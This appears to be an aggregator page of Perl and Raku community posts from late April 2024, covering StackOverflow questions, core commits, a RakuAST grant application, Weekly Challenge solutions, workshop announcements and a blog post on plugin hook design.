How to avoid `scalar` of empty array returning `undef`?
Perl questions on StackOverflowPublished by U. Windl on Friday 26 April 2024 16:23
Related to How do I return an empty array / array of length 0 in perl? a bit, but still different:
While developing some new code I had a UNITCHECK that compares two "arrays":
One being defined as constant list, while the other is the result of a subroutine call.
Initially both array are empty, but scalar returns undef for the empty list, while it returns 0 for the subroutine result.
I don't understand the problem, but like to make scalar return 0 for the empty list as well.
The initial error message making me aware was:
Can't use an undefined value as an ARRAY reference ...
So I examined it in the debugger:
NamedFlags::CODE(0xf5da48)(lib/NamedFlags.pm:95):
95: unless (scalar(@{(FLAG_NAMES)}) == scalar(_FLAGS_ENUM->names()));
DB<1> x scalar(@{(FLAG_NAMES)})
0 undef
DB<2> x FLAG_NAMES
empty array
DB<3> x @{(FLAG_NAMES)}
empty array
DB<4> x scalar @{(FLAG_NAMES)}
0 undef
DB<5> x _FLAGS_ENUM->names()
empty array
DB<7> x scalar _FLAGS_ENUM->names()
0 0
DB<8>
The initial definition of FLAG_NAMES is use constant FLAG_NAMES => ().
Maybe the issue is equivalent to this.
DB<8> x scalar ()
Not enough arguments for scalar at (eval 12)[/usr/lib/perl5/5.18.2/perl5db.pl:732] line 2, near "scalar ()"
DB<9> x scalar (())
0 undef
Assigning the empty list to an array variable solved the issue, but if possible I'd like to avoid that:
DB<10> x scalar (@x = ())
0 0
pod_lib.pl: Remove obsolete exclusion of README.micro
Perl commits on GitHubPublished by ilmari on Friday 26 April 2024 15:34
pod_lib.pl: Remove obsolete exclusion of README.micro README.micro was removed with the rest of microperl in commit 12327087bbec7f7feb3121a687442efe210e9dfc, but this reference was missed.
Don't output msg for harmless use of unsupported locale
Perl commits on GitHubPublished by khwilliamson on Friday 26 April 2024 15:23
Don't output msg for harmless use of unsupported locale This fixes GH #21562 Perl doesn't support all possible locales. Locales that remap elements of the ASCII character set or change their case pairs won't work fully, for example. Hence, some Turkish locales arent supported because Turkish has different behavior in regard to 'I' and 'i' than other locales that use the Latin alphabet. The only multi-byte locales that perl supports are UTF-8 ones (and there actually is special handling here to support Turkish). Other multi-byte locales can be dangerous to use, possibly crashing or hanging the Perl interpreter. Locales with shift states are particularly prone to this. Since perl is written in C, there is always an underlying locale. But most C functions don't look at locales at all, and the Perl interpreter takes care to call the ones that do only within the scope of 'use locale' or for certain function calls in the POSIX:: module that always use the program's current underlying locale. Prior to this commit, if a dangerous locale underlied the program at startup, a warning to that effect was emitted, even if that locale never gets accessed. This commit changes things so that no warning is output until and if the dangerous underlying locale is actually attempted to be used. Pre-existing code also deferred warnings about locales (like the Turkish ones mentioned above) that aren't fully compatible with perl. So it was a simple matter to just modify this code a bit, and add some extra checks for sane locales being in effect
Grant Application: RakuAST
Perl Foundation NewsPublished by Saif Ahmed on Friday 26 April 2024 15:18

Another Grant Application from a key Raku develoer, Stefan Seifert. A member of the Raku Steering Council, Stefan is also an author of several Perl 5 modules including Inline::Python and (of course) Inline::Perl6. This Grant is to help advance AST or Abstract Syntax Tree. This is integral to Raku internals and allows designing and implementation of new language components, that can be converted into bytecode for execution by the interpreteter or "virtual machine" more easily that trying to rewrite the interpretter. Here is an excellent intro by Elizabeth Mattijsen
Project Title: Taking RakuAST over the finish line

Synopsis
There is a grant called RakuAST granted to Johnathan Worthington that is still listed as running. Sadly Johnathan has moved on and is no longer actively developing the Rakudo core. However the goal of his grant is still worthy as it is one of the strategic initiatives providing numerous benefits to the language. I have in fact already taken over his work on RakuAST and over the last two years have pushed some 450+ commits which led to hundreds of spectests to pass. This work was done in my spare time which was possible because I had a good and reliable source of income and could at times sneak in some Raku work into my dayjob. I can no longer claim that Raku is in any way connected to my day job and time invested in Raku comes directly out of the pool that should ensure my financial future. In other words, there's a real cost for me and I'd like to ask for this to be offset by way of a grant.
Benefits to Raku
This is mostly directly taken from the RakuAST grant proposal as the goal stays the same:
An AST can be thought of as a document object model for a programming language. The goal of RakuAST is to provide an AST that is part of the Raku language specification, and thus can be relied upon by the language user. Such an AST is a prerequisite for a useful implementation of macros that actually solve practical problems, but also offers further powerful opportunities for the module developer. For example:
- Modules that use Raku as a translation target (for example, ECMA262Regex, a dependency of JSON::Schema) can produce a tree representation to EVAL rather than a string. This is more efficient, more secure, and more robust. (In the standard library, this could also be used to realize a more efficient sprintf implementation.)
- A web framework such as Cro could obtain program elements involved in validation, and translate a typical subset of them into JavaScript (or patterns for the HTML5 pattern attribute) to provide client side validation automatically.
RakuAST will also become the initial internal representation of Raku programs used by Rakudo itself. That in turn gives an opportunity to improve the compiler. The frontend compiler architecture of Rakudo has changed little in the last 10 years. Naturally, those working on it have learned a few things in that time, and implementing RakuAST provides a chance to fold those learnings into the compiler. Better static optimization, use of parallel processing in the compiler, and improvements to memory and time efficiency are all quite reasonable expectations. We have already seen that the better internal structure fixes a few long standing bugs incidentally. However, before many of those benefits can be realized, the work of designing and implementing RakuAST, such that the object model covers the entire semantic and declarational space of the language, must take place. This grant focuses on that work.
Project Details
- Based on previous development velocity I expect do do some 200 more commits before the RakuAST based compiler frontend passes both Rakudo's test and the Raku spectest suites.
- Once the test suites pass, there will be some additional work needed to compile Rakudo itself with the RakuAST-frontend. This work will center around bootstrapping issues.
Considering the amount of work these items already will be, I would specifically exclude work targeted at synthetic AST generation, designs for new macros based on this AST, and anything else that is not strictly necessary to reach the goal of the RakuAST compiler frontend becoming the default.
Schedule
For the test and spectest suites I would continue my tried and proven model of picking the next failing test file and making fixes until it passes. Based on current velocity this will take around 6 months. However there's hope that some community members will return from their side projects and chime in.
Bio
I have been involved in Rakudo development since 2014 when I started development of Inline::Perl5 which brings full two-way interoperability between Raku and Perl. Since then I have helped with every major effort in Rakudo core development like the Great List Refactor, the new dispatch mechanism and full support for unsigned native integers. I have fixed hundreds of bugs in MoarVM including garbage collection issues, race conditions and bugs in the specializer. I have made NativeCall several orders of magnitude faster by writing a special dispatcher and support for JIT compiling native calls. I replaced a slow and memory hungry MAST step in the compilation process by writing bytecode directly, have written most of Rakudo's module loading and repository management code and in general have done everything I could to make Rakudo production worthy. I have also been a member of the Raku Steering Council since its inception.
Supporters
Elizabeth Mattijsen, Geoffrey Broadwell, Nick Logan, Richard Hainsworth
Move full list of extra_paired_delimiters characters out of feature.p…
Perl commits on GitHubPublished by leonerd on Friday 26 April 2024 14:04
Move full list of extra_paired_delimiters characters out of feature.pm into pod/perlop.pod
perl regex negative lookahead replacement with wildcard
Perl questions on StackOverflowPublished by David Peng on Friday 26 April 2024 08:35
Updated with real and more complicated task:
The problem is to substitute a certain pattern to different result with or without _ndm.
The input is a text file with certain line like:
/<random path>/PAT1/<txt w/o _ndm>
/<random path>/PAT1/<txt w/ _ndm>
I need change those to
/<ramdom path>/PAT1/<sub1>
/<random path>/PAT1/<sub2>_ndm
I wrote a perl command to process it:
perl -i -pe 's#PAT1/.*_ndm#<sub2>_ndm#; s#PAT1/.*(?!_ndm)#<sub1>#' <input_file>
However, it doesn't work as expected. the are all substituted to instead of _ndm.
Original post:
I need use shell command to replace any string not ending with _ndm to another string (this is an example):
abc
def
def_ndm
to
ace
ace
def_ndm
I tried with perl command
perl -pe 's/.*(?!_ndm)/ace/'
However I found wildcard didn't work with negative lookahead as my expected. Only if I include wildcard in negative pattern, it can skip def_ndm correctly; but because negative lookahead is a zero length one, it can't replace normal string any more.
any idea?
I am always flattered to be invited to the Perl Toolchain Summit, and reinvigorated in working on MetaCPAN each time.
Currently I am focused on building on the work I and others did last year in setting up Kubernetes for more of MetaCPAN (and other projects) to host on.
Last week I organised the Road map which was the first thing we ran through this morning. I was very fortunate to spend the day with Joel and between us we managed to setup:
- Hetzner (hosting company) volumes auto provisioning in the k8s cluster
- Postgres cluster version (e.g. with replication between nodes)
I had a few discussions with other projects interested in hosting and this has helped us start work on what we need to be able to provision and how.. especially with attached storage which has been some what of a challenge but we are heading towards a solution.
MetaCPAN indexing stopped... again.. because our bm-mc-01 server had disk issues (been going on for a couple of weeks). Whilst Oalders shutdown the server I switched over the puppet setup so bm-mc-02 was the primary postgres DB and cronjobs which will keep us going for a while longer, but does mean we are reliant on 2 servers which is not ideal from a failover point of view. Oalders has raised an issue with the hosting company... so we'll see how that works out.
Problem getting Mojolicious routes to work
Perl questions on StackOverflowPublished by ferg on Thursday 25 April 2024 21:55
The following route definition works nicely
sub load_routes {
my($self) = @_;
my $root = $self->routes;
$root->get('/')->to( controller=>'Snipgen', action=>'indexPage');
$root->any('/Snipgen') ->to(controller=>'Snipgen', action=>'SnipgenPage1');
$root->any('/Snipgen/show') ->to(controller=>'Snipgen', action=>'SnipgenPage2');
}
and "./script/snipgen.pl routes -v" gives
/ .... GET ^
/Snipgen .... * Snipgen ^\/Snipgen
/Snipgen/show .... * Snipgenshow ^\/Snipgen\/show
but this fails for 'http://127.0.0.1:3000/Snipgen/' giving page not found
sub load_routes {
my($self) = @_;
my $root = $self->routes;
$root->get('/')->to(controller=>'Snipgen', action=>'indexPage');
my $myaction = $root->any('/Snipgen')->to(controller=>'Snipgen', action=>'SnipgenPage1');
$myaction->any('/show') ->to(controller=>'Snipgen', action=>'SnipgenPage2');
}
and the corresponding "./script/snipgen.pl routes -v" gives
/ .... GET ^
/Snipgen .... * Snipgen ^\/Snipgen
+/show .... * show ^\/show
The SnipgenPageXX subs all have 'return;' as their last line. Any idea what is going wrong?
This week in PSC (145)
blogs.perl.orgPublished by Perl Steering Council on Thursday 25 April 2024 20:14
This meeting was done in person at the Perl Toolchain Summit 2024.
- Reviewed game plan for (hopefully) last development release, to be done tomorrow, as well as the stable v5.40 release.
- Reviewed recent issues and PRs to possibly address before next releases.
- Reviewed remaining release blockers for v5.40, and planned how to address them.
- Discussed communication between PSC and P5P and how to improve it.
podlators: load PerlIO before trying to use its functions
Perl commits on GitHubPublished by xenu on Thursday 25 April 2024 14:33
podlators: load PerlIO before trying to use its functions Cherry-picked from https://github.com/rra/podlators/pull/28 Since it's a cherry-pick, podlators was marked as CUSTOMIZED and its version was bumped. Fixes #21841
/\=/ does not require \ even in older awk
Perl commits on GitHubPublished by Tux on Thursday 25 April 2024 10:26
/\=/ does not require \ even in older awk
GitHub profile of the day: Giuseppe Di Terlizzi (using CodersRank)
dev.to #perlPublished by Gabor Szabo on Thursday 25 April 2024 08:46
I bumped into the GitHub profile of Giuseppe Di Terlizzi (giterlizzi) while doing my research for the other series I run about GitHub Sponsors:

GitHub Sponsors - A series on giving an receiving 💰
Gabor Szabo ・ Apr 20
I wanted to see if there are Perl developers who receive money via GitHub profiles. So I went to the recent CPAN releases page on the CPAN Digger and visited the GitHub account of the authors of the most recent releases. That's how I bumped into GDT.
The new thing I saw in his profile was a graph generated by CodersRank that shows the distribution of languages he used throughout the years.
I jumped on the opportunity and created an account so I'll also have such a nice graph, but there was an error while creating my account. So I can't see that graph yet. 😞
Sponsor Giuseppe Di Terlizzi
Let's use this opportunity and recommend you to sponsor Giuseppe.
File::stat fails with modified $SIG{__DIE__} between different version of Perl
r/perlPublished by /u/Longjumping_Army_525 on Thursday 25 April 2024 01:35
Hi! Asking for a wisdom here...
We have a module that modifies signal handler $SIG{__DIE__} to log information and to die afterwards. Hundreds of scripts relied on this module which worked fine in perl 5.10.1.
Recently we had the opportunity to install several Perl versions but unfortunately a large number of scripts that used to work with Perl 5.10.1 now behave differently:
- Failed in 5.14.4:
$ /home/dev/perl-5.14.4/bin/perl -wc test.pl
RECEIVED SIGNAL - S_IFFIFO is not a valid Fcntl macro at /home/dev/perl-5.14.4/lib/5.14.4/File/stat.pm line 41
- Worked without changes in 5.26.3:
$ /home/dev/perl-5.26.3/bin/perl -wc test.pl
test.pl syntax OK
- Worked without changes in 5.38.2:
$ /home/dev/perl-5.38.2/bin/perl -wc test.pl
test.pl syntax OK
Many of the scripts can only be updated to 5.14.4 due to the huge jumps between 5.10 and 3.58; But we are stuck on that failures.
Was there an internal Perl change in 5.14 which cause the failures but works on other recent versions without any update on the scripts?
Cheerio!
[link] [comments]
How can I reinstall a partially installed Perl module?
Perl questions on StackOverflowPublished by user1067305 on Thursday 25 April 2024 00:14
I'm running Strawberry perl on Win7 and somehow the LWP module got deleted from all my lib folders. I tried to restore it with cpanm, but it says that it's installed. Nevertheless, the LWP folders show only 3 empty subfolders: authen, debug and protocol.
I downloaded simple.pl and pasted it in the LWP folder. My perl programs still can't find it, though I have the use LWP::Simple; command in the files.
How can I install a working copy of LWP without the cpanm hassle??
Perl Weekly Challenge 266: X Matrix
blogs.perl.orgPublished by laurent_r on Wednesday 24 April 2024 23:48
These are some answers to the Week 266, Task 2, of the Perl Weekly Challenge organized by Mohammad S. Anwar.
Spoiler Alert: This weekly challenge deadline is due in a few days from now (on April 28, 2024 at 23:59). This blog post provides some solutions to this challenge. Please don’t read on if you intend to complete the challenge on your own.
Task 2: X Matrix
You are given a square matrix, $matrix.
Write a script to find if the given matrix is X Matrix.
A square matrix is an X Matrix if all the elements on the main diagonal and antidiagonal are non-zero and everything else are zero.
Example 1
Input: $matrix = [ [1, 0, 0, 2],
[0, 3, 4, 0],
[0, 5, 6, 0],
[7, 0, 0, 1],
]
Output: true
Example 2
Input: $matrix = [ [1, 2, 3],
[4, 5, 6],
[7, 8, 9],
]
Output: false
Example 3
Input: $matrix = [ [1, 0, 2],
[0, 3, 0],
[4, 0, 5],
]
Output: true
The matrix items on the main diagonal (from top left to bottom right) are those whose row index is equal to the column index, such as @matrix[0][0] or @matrix[1][1], i.e. items 1, 3, 6, and 1 in the first example above.
The matrix items on the anti-diagonal (from top right to bottom left) are those whose row index plus the column index is equal to the matrix size - 1, such as @matrix[0][3] or @matrix[1][2], i.e. items 2, 4, 5 and 7 in the first example above.
X Matrix in Raku
We iterate over the items of the matrix using two nested loops. If an item on a diagonal or an anti-diagonal (see above) is zero, then we return False; if an item not on a diagonal or an anti-diagonal is not zero, then we also return False. If we arrive at the end of the two loops, then we have an X matrix and can return True.
sub is-x-matrix (@m) {
my $end = @m.end; # end = size - 1
for 0..$end -> $i {
for 0..$end -> $j {
if $i == $j or $i + $j == $end { # diag or antidiag
return False if @m[$i][$j] == 0;
} else { # not diag or antidiag
return False if @m[$i][$j] != 0;
}
}
}
# If we got here, it is an X-matrix
return True;
}
my @tests =
[ [1, 0, 0, 2],
[0, 3, 4, 0],
[0, 5, 6, 0],
[7, 0, 0, 1],
],
[ [1, 2, 3],
[4, 5, 6],
[7, 8, 9],
],
[ [1, 0, 2],
[0, 3, 0],
[4, 0, 5],
];
for @tests -> @test {
printf "[%-10s...] => ", "@test[0]";
say is-x-matrix @test;
}
Note that we display only the first row of each test matrix for the sake of getting a better formatting. This program displays the following output:
$ raku ./x-matrix.raku
[1 0 0 2 ...] => True
[1 2 3 ...] => False
[1 0 2 ...] => True
X Matrix in Perl
This is a port to Perl of the above Raku program. Please refer to the previous section if you need further explanations.
use strict;
use warnings;
use feature 'say';
sub is_x_matrix {
my $m = shift;
my $end = scalar @{$m->[0]} - 1; # $end = size - 1
for my $i (0..$end) {
for my $j (0..$end) {
if ($i == $j or $i + $j == $end) { # diag or antidiag
return "false" if $m->[$i][$j] == 0;
} else { # not diag or antidiag
return "false" if $m->[$i][$j] != 0;
}
}
}
# If we got here, it is an X-matrix
return "true";
}
my @tests = (
[ [1, 0, 0, 2],
[0, 3, 4, 0],
[0, 5, 6, 0],
[7, 0, 0, 1],
],
[ [1, 2, 3],
[4, 5, 6],
[7, 8, 9],
],
[ [1, 0, 2],
[0, 3, 0],
[4, 0, 5],
]
);
for my $test (@tests) {
printf "[%-10s...] => ", "@{$test->[0]}";
say is_x_matrix $test;
}
This program displays the following output:
$ perl ./x-matrix.pl
[1 0 0 2 ...] => true
[1 2 3 ...] => false
[1 0 2 ...] => true
Wrapping up
The next week Perl Weekly Challenge will start soon. If you want to participate in this challenge, please check https://perlweeklychallenge.org/ and make sure you answer the challenge before 23:59 BST (British summer time) on May 5, 2024. And, please, also spread the word about the Perl Weekly Challenge if you can.
Constants under repeated inheritance in Perl: Prototype mismatch: () vs none
Perl questions on StackOverflowPublished by U. Windl on Wednesday 24 April 2024 12:53
First excuse for this complex type of question lacking a minimal non-working example, but the code is really too complex to derive a MWE. Anyway I'll try to explain the problem:
Starting from a working system that uses several classes with multiple and repeated inheritance in Perl (mastering that caused the complexity of the code), I wanted to change an "enum" implemented by a set of constants with an Enum type I had invented.
That Enum would generate the constants as before, but it would also remember the names as strings, so one could convert names to numbers, and the way back...
In a nutshell this code fragment in Auth::VerifyStatus.pm would create an enum (the real one is more complex):
use Enum v1.0.0;
use constant _VERIFY_STATI => Enum->new('VS_STAT', [qw(OK ERR_BAD ERR_INVALID)]);
The constants generated would be the concatenation of the base name with the list items, like VS_STAT_OK, VS_STAT_ERR_BAD, ...
That package would allow export of the constants as well as the enum, similar to this (complexity removed):
%EXPORT_TAGS = (
'enums' => [qw(_VERIFY_STATI)],
'status_enum' => [_VERIFY_STATI->names()],
);
The names method returns a list of the names (constants) generated by the Enum.
Now I have another package named Auth::Verifier.pm that does use Auth::VerifyStatus v1.7.0 qw(:status_enum); and (as it seems to be necessary) does re-export the status constants as well:
%EXPORT_TAGS = (
'enums' => [qw(Auth::VerifyStatus::_VERIFY_STATI)],
'status_enum' =>
[map { 'Auth::VerifyStatus::' . $_ }
Auth::VerifyStatus::_VERIFY_STATI->names()]);
(I added that map to qualify the package when trying to make it work, because I ran into unexpected problems)
Trying to debug the situation, I arrived nowhere; the only thing I know is that the problem starts after the final 1; in Auth::Verifier when running perl -MAuth::Verifier -de1:
...
Auth::Verifier ONE
Auth::Verifier::CODE(0x2224de0)(lib/Auth/Verifier.pm:261):
261: 1;
DB<1> c
Constant subroutine Auth::VerifyStatus::VS_STAT_OK redefined at -e line 0.
main::BEGIN() called at -e line 0
eval {...} called at -e line 0
Prototype mismatch: sub Auth::VerifyStatus::VS_STAT_OK () vs none at -e line 0.
main::BEGIN() called at -e line 0
eval {...} called at -e line 0
...
(The "ONE" output was added immediately before the 1; at the end of the package for debugging purposes only)
The Exporter is evaluated in a BEGINblock, also as it seemed to be necessary, like this (also in the other package):
our (@EXPORT, @EXPORT_OK, %EXPORT_TAGS, @ISA, $VERSION);
BEGIN {
use Exporter qw(import);
$VERSION = v1.7.0;
$DB::single = 1; # trying to debug this
@ISA = qw(Flags);
%EXPORT_TAGS = (
...
So I'm absolutely clueless how to debug this (too many "line 0") in a reasonable way, or how to fix this. Or am I demanding to much from Perl and should use a real OO language instead?
Additional non-essential Details
Just for reference (as people wondered), here's how I create my constants at runtime (paranoidly structured, I'm afraid):
# query or add symbol table entry
sub _sym($;$)
{
my ($name, $val) = @_;
no strict 'refs';
unless ($#_ > 0) {
if (my ($pkg, $sym) = $name =~ /^(.*::)(.+)$/) {
return ${$pkg}{$sym};
}
confess "_sym: invalid $name\n";
}
*{$name} = $val;
}
# query or add symbol table entry to package
sub _pkg_sym($$;$)
{
my ($pkg, $name, $val) = @_;
unless ($#_ > 1) {
_sym($pkg . '::' . $name);
} else {
_sym($pkg . '::' . $name, $val);
}
}
# add constant
sub _add_const($$$)
{
my $v = $_[2]; # constant value
unless (_pkg_sym($_[0], $_[1])) {
_pkg_sym($_[0], $_[1], sub () { $v });
} else {
carp "_add_const: $_[1] already defined in $_[0]\n";
}
}
SPVM Documentation
dev.to #perlPublished by Yuki Kimoto - SPVM Author on Wednesday 24 April 2024 02:02
Perl Weekly Challenge 266: Uncommon Words
blogs.perl.orgPublished by laurent_r on Tuesday 23 April 2024 21:39
These are some answers to the Week 266, Task 1, of the Perl Weekly Challenge organized by Mohammad S. Anwar.
Spoiler Alert: This weekly challenge deadline is due in a few days from now (on April 28, 2024 at 23:59). This blog post provides some solutions to this challenge. Please don’t read on if you intend to complete the challenge on your own.
Task 1: Uncommon Words
You are given two sentences, $line1 and $line2.
Write a script to find all uncommon words in any order in the given two sentences. Return ('') if none found.
A word is uncommon if it appears exactly once in one of the sentences and doesn’t appear in other sentence.
Example 1
Input: $line1 = 'Mango is sweet'
$line2 = 'Mango is sour'
Output: ('sweet', 'sour')
Example 2
Input: $line1 = 'Mango Mango'
$line2 = 'Orange'
Output: ('Orange')
Example 3
Input: $line1 = 'Mango is Mango'
$line2 = 'Orange is Orange'
Output: ('')
We're given two sentences, but the words of these sentences can be processed as one merged collection of words: we only need to find words that appear once in the overall collection.
Uncommon Words in Raku
We use the words method to split the sentences into individual words. Then, in the light of the comment above, we merge the two word lists into a single Bag, using the (+) or ⊎ Baggy addition operator,infix%E2%8A%8E). Finally, we select words that appear only once in the resulting Bag.
sub uncommon ($in1, $in2) {
my $out = $in1.words ⊎ $in2.words; # Baggy addition
return grep {$out{$_} == 1}, $out.keys;
}
my @tests = ('Mango is sweet', 'Mango is sour'),
('Mango Mango', 'Orange'),
('Mango is Mango', 'Orange is Orange');
for @tests -> @test {
printf "%-18s - %-18s => ", @test[0], @test[1];
say uncommon @test[0], @test[1];
}
This program displays the following output:
$ raku ./uncommon.raku
Mango is sweet - Mango is sour => (sour sweet)
Mango Mango - Orange => (Orange)
Mango is Mango - Orange is Orange => ()
Uncommon Words in Perl
This is a port to Perl of the above Raku program. We use a hash instead of a Bag to store the histogram of words.
use strict;
use warnings;
use feature 'say';
sub uncommon {
my %histo;
$histo{$_}++ for map { split /\s+/ } @_;
my @result = grep {$histo{$_} == 1} keys %histo;
return @result ? join " ", @result : "''";
}
my @tests = ( ['Mango is sweet', 'Mango is sour'],
['Mango Mango', 'Orange'],
['Mango is Mango', 'Orange is Orange'] );
for my $test (@tests) {
printf "%-18s - %-18s => ", $test->[0], $test->[1];
say uncommon $test->[0], $test->[1];
}
This program displays the following output:
$ perl ./uncommon.pl
Mango is sweet - Mango is sour => sour sweet
Mango Mango - Orange => Orange
Mango is Mango - Orange is Orange => ''
Wrapping up
The next week Perl Weekly Challenge will start soon. If you want to participate in this challenge, please check https://perlweeklychallenge.org/ and make sure you answer the challenge before 23:59 BST (British summer time) on May 5, 2024. And, please, also spread the word about the Perl Weekly Challenge if you can.
I understand that many disagree with this statement, but it really makes it easier to build distributions for people who not monks. Wish the documentation was more detailed
[link] [comments]
Announcing The London Perl and Raku Workshop 2024 (LPW)
blogs.perl.orgPublished by London Perl Workshop on Monday 22 April 2024 14:33
Hey All,
Yes, we're back we'd like to announce this year's LPW:
WHEN: TBC, most likely Saturday 26th October 2024
WHERE: TBC
Please register and submit talks early - it gives us a better idea of numbers. The date is tentative, depending on the venue, but we'd like to aim for the 26th October 2024.
This will be the 20th anniversary of LPW (in terms of years, not number of events). We might try to do something special...
The venue search is currently in progress. The 2019 venue has turned into a boarding school so we can't use that any more due to safeguarding issues. We don't want to go back to the University of Westminster so we are searching for a venue.
If you can help out with the venue search that would be great - does your company have a large enough space to host us? Are you part of a club, organisation, university, school, etc that can provide space? Have you been to an event in central London recently that might be a suitable venue?
Here's roughly what we're looking for. Obviously requirements are a little flexible:
- Central London (Zone 1)
- Saturday 26th October 2024
- Available 9am to 5pm (with access 8am to 6pm)
- A main lecture hall / room with presentation facilities
+ To seat at least 100 people + With PA system
- Optional second room, also with presentation facilities
+ To seat at least 35 people- Breakout room (optional) / reception / welcome area for stands/registration
- Video facilities are not required
- Catering facilities are required
+ Tea, coffee, water, soft drinks, small snacks throughout the day
+ Possibly lunch provided on site with dietary requirement options
~ However if lunch is a significant cost we will leave people to sort that out themselves
Please register, submit talks, think about possible venues, and let us know via email.
Cheers!
The LPW Organisers
Announcing The London Perl & Raku Workshop 2024 (LPW)
r/perlPublished by /u/leejo on Monday 22 April 2024 09:43
 | submitted by /u/leejo [link] [comments] |
At the Koha Hackfest I had several discussions with various colleagues about how to improve the way plugins and hooks are implemented in Koha. I have worked with and implemented various different systems in my ~25 years of Perl, so I have some opinions on this topic.
What are Hooks and Plugins?
When you have some generic piece of code (eg a framework or a big application that will be used by different user groups (like Koha)), people will want to add custom logic to it. But this custom logic will probably not make sense to every user. And you probably don't want all of these weird adaptions in the core code. So you allow users to write their weird adaptions in Plugins, which will be called via Hooks in the core code base. This patter is used by a lot of software, from eg mod_perl/Apache, Media Players to JavaScript frontend frameworks like Vue.
Generally, there are two kinds of Hook philosophies: Explicit Hooks, where you add explicit calls to the hook to the core code; and Implicit Hooks, where some magic is used to call Plugins.
Explicit Hooks
Explicit Hooks are rather easy to understand and implement:
package MyApp::Model::SomeThing;
method create ($args) {
$self->call_hook("pre_create", $args);
my $item = $self->resultset("SomeThing")->create( $args );
$self->call_hook("post_create", $args, $item);
return $item;
}So you have a method create which takes some $args. It first calls the pre_create hook, which could munge the $args. Then it does what the Core implementation wants to do (in this case, create a new item in the database). After that it calls the post_create hook which could do further stuff, but now also has the freshly created database row available.
The big advantage of explicit hooks is that you can immediately see which hook is called when & where. The downside is of course that you have to pepper your code with a lot of explicit calls, which can be very verbose, especially once you add error handling and maybe a way for the hook to tell the core code to abort processing etc. Our nice, compact and easy to understand Perl code will end up looking like Go code (where you have to do error handling after each function call)
Implicit Hooks
Implicit hooks are a bit more magic, because the usually do not need any adaptions to the core code:
package MyApp::Model::SomeThing;
method create ($args) {
my $item = $self->resultset("Foo")->create( $args );
return $item
}There are lots of ways to implement the magic needed.
One well-known one is Object Orientation, where you can "just" provide a subclass which overrides the default method. Of course you will then have to re-implement the whole core method in your subclass, and figure out a way to tell the core system that it should actually use your subclass instead of the default one.
Moose allows for more fine-grained ways to override methods with it's method modifiers like before, after and around. If you also add Roles to the mix (or got all in with Parametric Roles) you can build some very abstract base classes (similar to Interfaces in other languages) and leave the actual implementation as an exercise to the user...
Coincidentally, at the German Perl Workshop Ralf Schwab presented how they used AUTOLOAD and a hierarchy of shadow classes to add a Plugin/Hook system to their Cosmo web shop (which seems to be also wildly installed and around for quite some time). (I haven't seen the talk, only the slides
I have some memories (not sure if fond or nightmarish) of a system I build between 1998 and 2004 which (ab)used the free access Perl provides to the symbol table to use some config data to dynamically generate classes, which could then later by subclassed for even more customization.
But whatever you use to implement them, the big disadvantage of Implicit Hooks is that it is rather hard to figure out when & why each piece of code is called. But to actually and properly use implicit hooks, you will also have to properly structure your code in your core classes into many small methods instead of big 100-line monsters, which also improves testabilty.
So which is better?
Generally, "it depends". But for Koha I think Explicit Hooks are better:
- For a start, Koha already has a Plugin system using Explicit Hooks. Throwing this away (plus all the existing Plugins using this system) would be madness (unless switching to Implicit Hooks provides very convincing benefits, which I doubt).
- Koha still has a bunch of rather large methods that do a lot and thus are not very easily subclassed or modified by dynamic code.
- Koha also calls plugins from what are basically CGI scripts, so sometimes there isn't even a class or method available to modify (though this old code is constantly being modernized)
- Handling all the corner cases of implicitly called hooks (like needing to call
nextorSUPER) might be a bit to much for some Plugin authors (who might be more on the librarian-who-can-code-a-bit side of the spectrum then on dev-who-happens-to-work-with-libraries) - A large code base like Koha's, which is often worked on by non-core-devs, needs to be greppable. But Implicit Hooks are basically invisible and don't show up when looking through the Core code.
- But most importantly, because Explicit Hooks are boring technology, and I've learned in the last 10 years that
boring > magic!
Using implicit hooks could maybe make sense if Koha
- is refactored to have all it's code in classes that follow a logic class hierarchy and uses lots of small methods (which should be a goal in itself, independent of the Plugin system)
- somebody comes up with a smart way to allow Plugin authors to not have to care about all weird corner cases and problems (like MRO and diamond inheritance, Plugin call order, the annoying syntax of things like
aroundin Moose, error handling, ...).
An while it itches me in the fingers to do come up with such a smart system, I think currently dev time is better spend on other issues and improvements.
P.S.: I'm currently traveling trough Albania, so I might be slow to reply to any feedback.
My environment is perl/5.18.2 on CentOs 7
I'm trying to use a SWIG generated module in perl, which has a c plus plus backend. The backend.cpp sets an environment variable, $MY_ENV_VAR =1
But when I try to access this in perl, using $ENV{MY_ENV_VAR} this is undef.
However doing something like print `echo \$MY_ENV_VAR` works
So the variable is set in the process, but it's not reflected automatically since nothing updates the $ENV data structure.
I'm assuming it may work using some getEnv like mechanism, but is there a way to reset/ refresh the $ENV that it rebuilds itself from the current environment?
Steps to reproduce:
- Create a cpp class with the setenv function Example.h : ```
ifndef EXAMPLE_H
define EXAMPLE_H
class Example {
public:
void setEnvVariable(const char* name, const char* value) { setenv(name, value, 1); } };
endif
```
- create SWIG interface file to generate perl bindings : Example.i
```
%module Example
%{
#include "Example.h"
%}
%include "Example.h"
```
- Generate swig bindings with following 3 commands:
```
swig -perl -c++ Example.i
g++ -c -fpic Example_wrap.cxx -I /usr/lib/perl5/CORE/
g++ -shared Example_wrap.o -o Example.so
```
- Run this perl one-liner, which uses cpp to set the env var, and prints it
```
perl -e 'use Example; my $ex = new Example::Example(); $ex->setEnvVariable("MY_VAR", "Hello from C++!"); print "\n\n var from ENV hash is -".$ENV{MY_VAR}."-\n"; print echo var from system call is \$MY_VAR'
```
[link] [comments]
Perl Weekly #665 - How to get better at Perl?
dev.to #perlPublished by Gabor Szabo on Monday 22 April 2024 05:14
Originally published at Perl Weekly 665
Hi there!
A new subscriber of the Perl Weekly wrote me:
"I've used Perl for a while but I would love to be fluent in it. Please let me know if you have any advice."
I think the best way is to work on projects and if you can find nice people who have time to comment on your work then ask them. Depending on your level you might want to try Exercism that has a Perl track for practice and a built-in system for asking for and getting feedback on the specific exercises. Even better, once you did the exercises you can become a mentor there helping others. That gives you another opportunity to look at these problems and help other people like yourself.
You can participate in The Weekly Challenge run by Mohammad S. Anwar, the other editor of the Perl Weekly.
Longer term I'd suggest to work on a real project.
Either create a project for yourself or you can start contributing to open source projects (e.g. CPAN modules). I'd start trying to contribute to active projects - so ones that saw a release recently. MetaCPAN has a page showing recent CPAN releases and the CPAN Digger provides some analytics and suggestions for recent CPAN releases. You can also contributed to MetaCPAN itself. This is also a nice way to contribute back to the Perl community.
Finally, Happy Passover celebrating the freedom of Jews from slavery. Let me wish to you the same we have been saying for hundreds of years at the end of the Passover dinner:
Next year in Jerusalem!
--
Your editor: Gabor Szabo.
Announcements
